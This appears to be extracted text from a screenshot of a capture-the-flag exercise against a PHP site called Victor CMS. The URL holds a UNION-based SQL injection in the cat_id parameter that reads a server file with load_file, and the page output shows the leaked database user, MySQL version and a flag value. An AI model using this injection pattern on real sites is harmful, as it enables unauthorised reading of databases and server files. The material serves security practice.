 Victor CMS
127.0.0.1/category.php?cat_id=-1%20union%20select%201,2,user(),load_file("/flag"),5,6,version(),8,9,10
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
Victor's CMS News Technology Tutorials Business Education Admin Register
HeadingSecondary Text
root@localhost
by flag{221eee9e-b502-45ae-865d-df6a827f5321}
Posted on 5
900 * 300
5.7.38-0ubuntu0.18.04.1.........
Read More